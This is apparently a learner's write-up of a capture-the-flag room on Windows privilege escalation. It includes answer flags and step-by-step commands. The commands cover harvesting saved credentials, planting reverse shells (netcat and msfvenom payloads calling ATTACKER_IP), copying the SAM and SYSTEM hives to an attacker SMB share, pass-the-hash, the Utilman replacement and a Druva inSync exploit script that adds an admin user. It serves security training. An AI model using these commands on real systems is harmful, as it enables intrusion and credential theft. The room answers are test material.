

1. Room Information
Name: Windows Privilege Escalation
Difficulty: Medium
Estimated Time: 60 min
2. Introduction
This room will cover fundamental techniques that are used to escalate privileges on a Windows host, reaching the administrator account where possible.
3. Room Tasks
3.1 Task 2 | Windows Privilege Escalation
Privilege escalation on Windows can be accomplished by:
- Misconfigurations on Windows services or scheduled tasks
- Excessive privileges assigned to our account
- Vulnerable software or process
- Missing Windows security patches and updates
Let's first understand account types on a Windows environment before getting hands-on.
Windows has two kinds of users on the system:
- Administrators: These users have the most privileges on the system. They can configure, modify, and alter almost everything on the system. They belong under Administrators Group
- Users: These users have limited access on the system and can perform limited tasks, they can't configure system assets or make permanent changes on the system. They belong under Users Group
There are also some built-in accounts on the system used by processes and the operating system. Below is an example of built-in user accounts:
- SYSTEM / LocalSystem: Account are used by the operating system to perform tasks. It has full access to the host with sometimes even higher privileges than administrators
- Local Service: A default account that run Windows services with only the privilege level they require.
- Network Service: A default account that run Windows services with minimum privileges, It will use the computer credentials to authenticate through the network.
These are built-in accounts created by Windows that we could leverage to gain privilege escalation in some scenarios.
Task Questions
3.1.1 Users that can change system configurations are part of which group?
Answer:
Administrators
3.1.2 The SYSTEM account has more privileges than the Administrator user (aye/nay)
Answer:
aye
3.2 Task 3 | Harvesting Passwords from Usual Spots
Careless users often leave files on the system with credentials. This is the easiest way to gain access to a user on a compromised machine.
Here are some possible ways for finding passwords:
- Unattended Windows Installations
Windows Deployment Service (WDS) is used to install and configure Windows on multiple hosts within the network. This allows for a single operating system image to be copied and deployed to several hosts inside the network.
They don't require user interaction, thus the name. They however need an administrator account to install and perform initial setups, and credentials might be leftover. These credentials get written into the answer files and sometimes never get cleaned up after deployment is complete.
C:\Unattend.xmlC:\Windows\Panther\Unattend.xmlC:\Windows\Panther\Unattend\Unattend.xmlC:\Windows\system32\sysprep.infC:\Windows\system32\sysprep\sysprep.xml
Inside these XML files, you might find credential blocks like this:
<Credentials>
    <Username>Administrator</Username>
    <Domain>corp.local</Domain>
    <Password>SuperSecret123</Password>
</Credentials>
Passwords can appear as plaintext or Base64-encoded, which you can easily decode.
2. Powershell History
Commands executed by PowerShell will be saved in a history file just like in Linux. If a user runs a command that includes a password, it can later be retrieved by this CMD command:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtOr use this command to view it inside a powershell:
type $Env:userprofile\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtKeep in mind that it stores only a maximum of 4096 commands, and each user has its own history file.
3. Saved Windows Credentials

Windows has a Credential Manager, which is a way to store passwords that users save when logging in via a network share, RDP sessions, or other resources. The command below will list all of these credentials:
cmdkey /listExample output:
Currently stored credentials:
    Target: Domain:interactive=WORKGROUP\admin
    Type: Domain Password
    User: WORKGROUP\admin

    Target: MicrosoftOffice15_Data:SSPI:user@domain.com
    Type: Domain Password
    User: user@domain.com
You can see the username and target but not the plaintext password.
Normally if you want to run something as another user:
runas /user:admin cmd.exeWindows will stop and ask you to type the password. If you don't know it, you're stuck. However, it is sometimes possible to bypass it via saved this credentials by this command:
runas /savecred /user:admin cmd.exeThe /savecred flag will check if you have the password already saved in Credential Manager and will use it automatically. Meaning it won't ask for a password.
4. IIS Configuration
Internet Information Services (IIS) is the default web server on Windows. All configuration files for websites are stored inside the web.conf file and can store passwords for databases and other systems. It can be found under these locations:
C:\inetpub\wwwroot\web.configC:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
The command below will show database connection strings:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionStringThe type command reads the file and pipes it to findstr (Windows equivalent of grep), filtering for lines containing connectionString, which is where database credentials are typically stored in the format:
<connectionStrings>
  <add connectionString="Server=db;Database=mydb;User Id=admin;Password=secret123;" />
</connectionStrings>
5. Retrieve Credentials from Software: PuTTY
PuTTY is a popular SSH client on Windows that lets you connect to remote machines (like a Linux server) from a Windows computer. It allows for storing SSH sessions like username and IP instead of manually typing it every single time you connect to the same IP Address, these sessions are stored in the Windows registry as well. However, PuTTY will not store SSH passwords for security reasons, instead, it will store proxy configurations that include cleartext credentials.
You can retrieve stored proxy credentials by this command:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /sTask Questions
3.2.1 A password for the julia.jones user has been left on the Powershell history. What is the password?
To view powershell history, run this command:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtOutput:
Answer:
ZuperCkretPa5z
3.2.2 A web server is running on the remote host. Find any interesting password on web.config files associated with IIS. What is the password of the db_admin user?
As explained earlier, you can view the credentials by this command:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionStringOutput:

Answer:
098n0x35skjD3
3.2.3 There is a saved password on your Windows credentials. Using cmdkey and runas, spawn a shell for mike.katz and retrieve the flag from his desktop.
The question already answers it self. Running the command below:
cmdkey /listWill show saved credentials for Mike:

Now I can easily login via Mike with his saved credentails like this:
runas /savecred /user:mike.katz cmd.exeThe flag can be found inside the Desktop as the question says, so that would be C:\Users\mike.katz\Desktop.

Answer:
THM{WHAT_IS_MY_PASSWORD}
3.2.4 Retrieve the saved password stored in the saved PuTTY session under your profile. What is the password for the thom.smith user?
Can be easily found by this command:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
Answer:
CoolPass2021
3.3 Task 4 | Other Quick Wins
- Scheduled Tasks
Just like cron jobs on Linux, a scheduled task can sometimes be modified and run the binary of the attacker's choice. You can view all scheduled tasks with this command:
schtasksTo get more details for a specific task you can issue this command:
schtasks /query /tn TASKNAME /fo list /vWhat is important about a task is:
- "Task to Run" parameter and as the name suggests, it will execute a specified command/task.
- "Run as User" indicates which user will be used to run the task.
From the schtasks output, I saw one named vulntask I'll check its details by this command:
schtasks /query /tn vulntask /fo list /v
Interestingly, "Run As User" parameter value is taskusr1 If the current user is able to modify the "Task To Run" parameter, I can control whats get executed by taskusr1 and can result in a basic privilege escalation.
I can check the permissions of the file by using the icacls command like this:
icacls c:\tasks\schtask.bat
BUILTIN\Users group has full access (F) over the task's binary. Meaning I can modify the .bat file and insert any payload.
echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.batThe command above will modify the .bat and spawn a reverse shell to our machine. Make sure Netcat is listening like this:
nc -lvnp 4444So next time the task runs, it will connect and spawn a shell for us.
The room provided a way to manually trigger the task without waiting by this command:
schtasks /run /tn vulntask
Reverse shell successful.
2. AlwaysInstallElevated
Windows installers files have .msi extension and they usually run with the privileges level of the user who starts it. It can be configured to run with elevated privileges from any user account. This might allow us to generate malicious MSI program that would run with admin privileges.
As the room noted, this method won't work on the machine and it's pure informational.
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer

reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\InstallerBoth of the registries above should have values set. Otherwise this won't work. You can generate a malicious .msi program using msfvenom, which is part of the Metasploit Framework. See below:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKING_MACHINE_IP LPORT=LOCAL_PORT -f msi -o malicious.msiThis will create a Windows reverse shell payload as .msi file. It will connect back to the attacker machine and activate a shell.
Make sure netcat is running:
nc -lvnp 4444Task Questions
3.3.1 What is the taskusr1 flag?
Can be found under Users/taskusr1/Desktop and since I already got a reverse shell via the schedule task, I can view it.
Answer:
THM{TASK_COMPLETED}
3.4 Task 5 | Abusing Service Misconfigurations
Windows Services
When Windows starts, the SCM (Service Control Manager) automatically starts services like:
- WiFi management
- Windows Update
- Print spooler
Each service has:
- An executable (.exe) that does the actual work
- A user account it runs under (e.g. SYSTEM, LOCAL SERVICE, or a specific user)
If a service is
- Running as SYSTEM (highest privilege)
- But has a misconfigured executable (wrong permissions, unquoted path, replaceable binary)
You can potentially hijack that executable to run your own code as SYSTEM — which is privilege escalation.
The sc qc command will inspect service's configuration to look for misconfigurations. Finding details about apphostsvc is like this:
sc qc apphostsvc
- BINARY_PATH_NAME: This will show the path of the binary
- SERVICE_START_NAME: The user that will be used to start the service

Services have a DACL (Discretionary Access Control List) which is basically a permission list that defines who can do what to a service.
For a service, permissions include:
- Start the service
- Stop the service
- Pause the service
- Query status — check if it's running
- Reconfigure — change its settings
Where are services stored? Everything about a service lives in the registry at:
HKLM\SYSTEM\CurrentControlSet\Services\
Each service has its own subkey (folder) containing:
- ImagePath: Path to the executable that runs the service
- ObjectName: The user account the service runs under
- Security: The DACL — who has what permissions
If a service has a misconfigured DACL — for example allowing a low-privileged user to reconfigure or restart a service that runs as SYSTEM — you can replace the executable path with your own malicious binary.
Insecure Permissions on Service Executable
If the executable associated with a service has weak permissions that allow an attacker to modify or replace it.
To better understand, let's look at the vulnerability the room provided. First, we need to query the vulnerable service which is WindowsScheduler like this:
sc qc WindowsScheduler
From the output, we can see the BINARY_PATH_NAME and the SERVICE_START_NAME parameters. Let's see the permissions for that binary with this command:
icacls C:\PROGRA~2\SYSTEM~1\WService.exe
From the output, the group Everyone is able to modify (M) the executable, which means we can leverage it to change the executable to anything we choose.
I can generate an msfvenom payload that will spawn reverse shell like this:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4444 -f exe-service -o revshell.exe-p= payload type (reverse TCP shell)-f exe-service= format it as a service executable specifically (remember, not any.execan run as a service)-o= output file name
And running Netcat in the background:
nc -lvnp 4444Then I started a local HTTP server to serve the payload to the target machine:
python3 -m http.server 8000Then I opened PowerShell on the victim and using wget tool to get the payload:
wget http://ATTACKER_IP:8000/revshell.exe -O revshell.exeYou can use the dir command to confirm the payload downloaded successfully.
Then we will need to replace the service executable with the new payload. And since we have the modify (M) permission, this is straightforward:
cd C:\PROGRA~2\SYSTEM~1\ &
move WService.exe WService.exe.bkp &
move C:\Users\thm-unpriv\rev-svc.exe WService.exe &
icacls WService.exe /grant Everyone:F
This does, respectively:
- Go to the service directory
- Backup
Wservice.exejust in case - Changed the executable to my payload
- Grant full permissions so the service account can execute it
Now we need to restart the service to activate the new payload, which can be done like this:
sc stop windowsscheduler & sc start windowsscheduler
Reverse shell successful.
Unquoted Service Paths
If changing the executable is not possible, there might be a way to run arbitrary executables.
When a Windows service's binary path contains spaces and isn't wrapped in quotes, the Service Control Manager (SCM) gets confused about where the executable actually is.
Example:
C:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exeWindows will try to resolve the path by guessing, checking these locations in order:
C:\MyPrograms\Disk.exeC:\MyPrograms\Disk Sorter.exeC:\MyPrograms\Disk Sorter Enterprise\bin\disksrs.exe
If you can write a malicious file to any of those earlier candidate locations (like C:\MyPrograms\Disk.exe), Windows runs your file instead of the real service binary — potentially giving you a shell running as the service account.
However, the folder containing your planted executable must be writable by your current user. You check this with icacls. Most of the service executables will be installed under C:\Program Files or C:\Program Files (x86) by default, which isn't writable by unprivileged users.
However, there are exceptions to this rule: Some installers change the permissions on the installed folders, making the services vulnerable.
As the room says, Administrator installed the Disk Sorter binaries under C:\MyPrograms. By default, this inherits the permissions of the C:\ directory, which allows any user to create files and folders in it.

As you can see, BUILTIN\Users have AD and WD, allowing users to create subdirectories and files, respectively.
Now we will need to generate a payload with msfvenom just like before and serve it with an HTTP server, while Netcat runs in the background to obtain a reverse shell.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4446 -f exe-service -o rev-svc2.exeAnd activate the local HTTP server:
python3 -m http.server 8000We use wget in PowerShell to download the payload to the target:
wget http://ATTACKER_IP:8000/rev-svc2.exe -o rev-svc2.exeNow we need to move the payload where hijacking is possible, which is C:\MyPrograms\Disk.exe like this:
move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exeWe also granted full permissions so the service can execute it:
icacls C:\MyPrograms\Disk.exe /grant Everyone:FFinally, restarting the service so the executable gets activated (CMD):
sc stop "disk sorter enterprise" & sc start "disk sorter enterprise"
Reverse shell successful.
Insecure Service Permissions (DACL Misconfiguration)
Even if the binary path is correctly quoted, if the service's own permissions (its DACL) allow regular users to modify the service configuration, you can just reconfigure it to point to your own payload.
To check for a service DACL from the command line, you can use Accesschk from the Sysinternals suite. For your convenience, a copy is available at C:\\tools. The command to check for the thmservice service DACL is (While inside the C:\tools\AccessChk directory:
accesschk64.exe -qlc thmservice
SERVICE_ALL_ACCESS for BUILTIN\Users is a serious misconfiguration, which means any user can reconfigure the service.
Exploit time, generating a msfvenom payload just like before:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-service -o rev-svc3.exeAnd make sure Netcat is running on the same port, and the HTTP server is running. Use wget to download the payload.
After that, grant Everyone permission to the executable like this:
icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:FNow the main idea, changing the service's associated executable and account, use the following command (CMD):
sc config THMService binPath= "C:\Users\thm-unpriv\rev-svc3.exe" obj= LocalSystemThis does:
- Configure the THMService to change its binary to ours
- Change the account it runs under using the
objparameter. LocalSystem is the highest-privileged built-in account
Finally, restart the service:
sc stop THMService & sc start THMService
Reverse shell successful.
Task Questions
3.4.1 Get the flag on svcusr1's desktop.
Using the first method, I obtained a reverse shell and was able to access the flag.
Answer:
THM{AT_YOUR_SERVICE}
3.4.2 Get the flag on svcusr2's desktop.
Using the unquoted service vulnerability, I was able to access the user and the flag.
Answer:
THM{QUOTES_EVERYWHERE}
3.4.3 Get the flag on the Administrator's desktop.
With the DACL misconfiguration, I was able to access the admin account and get th flag.
Answer:
THM{INSECURE_SVC_CONFIG}
3.5 Task 6 | Abusing dangerous privileges

Each user on the system has a set of assigned privileges that can be checked with the following command:
whoami /privA list of all permissions can be found here:
As a penetration tester, the only permissions that we could leverage can be found here:
The room will showcase how to abuse some of the most common privileges you can find.
- SeBackup / SeRestore
This privilege allows certain users to perform backups from a system without requiring full administrative privileges. They exist legitimately for backup software.
We can leverage it to allow users to read and write to any file in the system, ignoring any DACL. The one we will look at consists of copying the SAM and SYSTEM registry to extract the local Administrator's password hash.
SAM (Security Account Manager) is a Windows database file that stores local user account information, including hashed passwords, similar to /etc/shadow on Linux.
- It's located at
C:\Windows\System32\config\SAM - Windows locks this file while running — you can't just copy it directly, which is why we dump it via the registry
- Stores passwords as NTLM hashes
The Windows Registry is a hierarchical database that stores system and application settings. It's organized into "hives":
HKLM\SAM→ SAM databaseHKLM\SYSTEM→ System config including the boot key
Connect via RDP using this command if using Linux:
xfreerdp /u:THMBackup /p:CopyMaster555 /v:TARGET_MACHINEThe THMBackup account is part of the Backup Group which is granted SeBackup and SeRestore permissions by default.
Run CMD as Administrator and enter the password to make use of these privileges.

Checking the account privileges with whoami /priv will show this output:

These are all the permissions that the user has. Note that Disabled doesn't mean that the privilege is absent. It means that it's not being used at the moment.
Great, now I can get both the SAM and the SYSTEM hive contains the boot key, which is used to decrypt the SAM hashes. I can run the command below to obtain them:
reg save hklm\system C:\Users\THMBackup\system.hiveAnd
reg save hklm\sam C:\Users\THMBackup\sam.hiveThis will:
- Save the SYSTEM to →
C:\Users\THMBackup\system.hive - Save the SAM database to →
C:\Users\THMBackup\sam.hive
Now I need to transfer the files to my system for analysis. I will host a local SMB server to transfer them into a share. I created a share with this command:
mkdir shareAnd activated the SMB server:
python3 /usr/share/doc/python3-impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public shareThis will
- Run impacket's SMB server script
- Enables SMB2 protocol (modern Windows requires this)
- Only this username
THMBackupcan connect to the share - Password required to connect
publicis the name of the share pointing tosharefoldershareis the local folder on my machine
If the path to smbserver.py is incorrect, you can use this command to locate it and change it to the correct path:
locate smbserver.pyAfter successfully activating an SMB server, now I can copy" → "With the SMB server running, I can now copy:
copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\ And
copy C:\Users\THMBackup\system.hive \\ATTACKER_IP\public\Now I can use impacket's secretsdump tool to get SAM hashes (while in the share directory):
impacket-secretsdump -sam sam.hive -system system.hive LOCAL
Administrator→ Username500→ User ID (500 is always Administrator)aad3b435b51404eeaad3b435b51404ee→ LM hash8f81ee5558e2d1205a84d07b0e3b34f5→ NTLM hash
Nice, I can now perform Pass-the-Hash (PtH) which means skipping typing the password and sending the hash directly and logging in via Administrator.
If that isn't clear, let me clarify:
- You send "a8f5f167f44f…" directly
- Windows receives it already hashed
- Compares to stored hash
- Match = access granted
Now I can authenticate using the psexec tool and pass the hash:
python3 /usr/share/doc/python3-impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5 Administrator@TARGET_IPThe command above:
- Runs the psexec impacket script
-hashes→ Tells psexec you're authenticating with a hash instead of a passwordaad3b435b51404eeaad3b435b51404ee:8f81ee5558e2d1205a84d07b0e3b34f5→ LM+ NTLM hashes
SYSTEM level shell successful.
2. SeTakeOwnership
SeTakeOwnership allows a user to claim ownership of any file, folder, or registry key on the system. We can leverage this to take ownership of the SYSTEM and SAM files. We can also make a custom payload executable.

Connect via RDP and open CMD as Administrator and check the account privileges using the whoami /priv command:
In this room, utilman.exe will be used to escalate our privileges, which is a builtin Windows application used to provide ease of access as shown below:

Utilman.exe runs with SYSTEM privileges, we can replace the original executable with our custom payload to gain SYSTEM privileges on the target.
To replace utilman, we will start by taking ownership of it with the following command:
takeown /f C:\Windows\System32\Utilman.exe
Now we give our self full permissions to utilman.exe:
icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
Then replace utilman.exe with cmd.exe:
copy cmd.exe utilman.exeNow to trigger it, I'll need to lock the screen:

After that I clicked the "Ease of Acess" button which opened a CMD:


I can do almost everything on the system now.
3. SeImpersonate / SeAssignPrimaryToken
I need to clarify a few things before jumping into the topic:
- User Token → When a user logs into Windows, the OS creates an access token — a data structure that contains the user's SID, what groups the user belongs to, and what privileges they have
- Every process and thread runs attached to a token. That token is what Windows checks when you try to access a file, registry key, etc
Normally, Process A cannot use Process B's token, but with SeImpersonate, it lets your thread temporarily swap its token for someone else's — specifically whoever connected to you.
Windows services like IIS or FTP sometimes need to act on behalf of logged-in users. To do this, they use the SeImpersonate or SeAssignPrimaryToken privileges — these let a process "borrow" another user's access token to perform actions as that user. Accounts like LOCAL SERVICE, NETWORK SERVICE, and iis AppPool\defaultAppPool have these privileges by default.
As an attacker, if you control a process with these privileges, you can impersonate any user who connects to it — including SYSTEM.
RogueWinRM
This exploit takes advantage of a Windows behavior: when the BITS service starts, it automatically connects to port 5985 (WinRM) using SYSTEM credentials.
If WinRM isn't running, we can spin up a fake WinRM listener on that port and catch BITS's authentication — then use SeImpersonate to execute commands as SYSTEM.
Start by running a listener in the background:
nc -lvnp 4442Then trigger the exploit:
c:\tools\RogueWinRM\RogueWinRM.exe -p "C:\tools\nc64.exe" -a "-e cmd.exe ATTACKER_IP 4442"The exploit runs nc64.exe to send a reverse shell back to you, and since it's executing as SYSTEM, so is your shell.
Task Questions
3.5.1 Get the flag on the Administrator's desktop.
You can use any method from above to get the flag.
Answer:
THM{SEFLAGPRIVILEGE}
3.6 Task 7 | Abusing vulnerable software
Unpatched Software
Make sure to connect via RDP:
- thm-unpriv
- Password321
Often, organizations and companies update Windows but but neglect to update their drivers, which can present various privilege escalation opportunities.
A driver is specialized software that allows a computer's operating system (OS) to communicate with hardware devices. These drivers often have high privileges over the system.
wmic tool is used to list software installed on the system, to list information regarding installed software on the system, you can issue this command (will take some time):
wmic product get name,version,vendor
From the output, you can see the name, vendor, and the version number, which we can look up for known vulnerabilities.
I searched every driver and found that Druva inSync 6.6.3 has a known privilege escalation exploit that I could use. It can be found here:
I am going to try and exploit it. First, I downloaded the exploit from the webpage, it looks like a Python2 script that connects to the inSync RPC service on port 6064 and injects a command that runs as NT AUTHORITY\SYSTEM.
I checked if Python is installed on the target, and unfortunately it's not:

I checked the status of port 6064 by this command:
netstat -ano | findstr :6064
Looks like it's waiting to be exploited.
To work around the Python issue, I translated the Python code into a PowerShell script by using Claude AI. The script now looks like this:
$socket = New-Object System.Net.Sockets.TcpClient('127.0.0.1', 6064); $stream = $socket.GetStream(); $hello = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]"); $stream.Write($hello, 0, $hello.Length); $func = [byte[]](0x05,0x00,0x00,0x00); $stream.Write($func, 0, $func.Length); $cmd = "C:\ProgramData\Druva\inSync4\..\..\..\..\..\..\..\..\windows\system32\cmd.exe /C net user murad Password123! /add"; $wide = [System.Text.Encoding]::Unicode.GetBytes($cmd); $len = [System.BitConverter]::GetBytes([int32]$wide.Length); $stream.Write($len, 0, $len.Length); $stream.Write($wide, 0, $wide.Length); $socket.Close()This will create a new user named 'murad' with the password 'Password123!' using the exploit.
Now I need to add the new user to the Administrators group so it has full powers:
$socket = New-Object System.Net.Sockets.TcpClient('127.0.0.1', 6064); $stream = $socket.GetStream(); $hello = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]"); $stream.Write($hello, 0, $hello.Length); $func = [byte[]](0x05,0x00,0x00,0x00); $stream.Write($func, 0, $func.Length); $cmd = "C:\ProgramData\Druva\inSync4\..\..\..\..\..\..\..\..\windows\system32\cmd.exe /C net localgroup Administrators murad /add"; $wide = [System.Text.Encoding]::Unicode.GetBytes($cmd); $len = [System.BitConverter]::GetBytes([int32]$wide.Length); $stream.Write($len, 0, $len.Length); $stream.Write($wide, 0, $wide.Length); $socket.Close()You can verify your new user with this command:
net user <username>
As you see, the user 'murad' is part of Administrator and Users groups, which will inherit all the permissions from them. Now I opened a new CMD but this time I clicked on "More Choices" so I could open it as the new account:

Note that it will ask for a password for that username.
Privilege escalation successful.
Note that my method is slightly different from the room's one. But both should work perfectly.
3.7 Task 8 | Tools of the Trade
Some tools are designed to find privilege escalation techniques on the target system. These tools help you uncover vulnerabilities within the system easily to save up your time and effort. However, the tools are not 100% accurate, they may miss important misconfigurations and privilege escalation techniques in the system, so be aware of that. Here are some useful tools:
1. WinPEAS
WinPEAS is a popular tool for finding privilege escalation paths in Windows. It comes pre-installed on Kali Linux. The output of the tool is intimidating at first, but you can always search and ask AI tools to help you understand its format. The command will save the results into an output file:
winpeas.exe > outputfile.txt2. PrivescCheck
PrivescCheck is an alternative for WinPEAS, it is a PowerShell script that doesn't require a binary file.
3. WES-NG: Windows Exploit Suggester — Next Generation
WES-NG is a Python script that uses a database to check for known vulnerabilities. Make sure to update the database before using the tool:
wes.py --update4. Metasploit
Metasploit's multi/recon/local_exploit_suggester module can be used to find and list vulnerabilities.
4. Lessons Learned
- Covered Windows privilege escalation techniques and common misconfigurations
- Escalated privileges through misconfigured services and vulnerable software
- Explored some Windows privileges abuse and permissions misconfigurations
5. Conclusion
The room introduced common privilege escalation techniques and scenarios. Each task presented a critical topic regarding privilege escalation. Hands-on exploitation and escalation were performed within the lab environment, and explored various service misconfigurations issues.
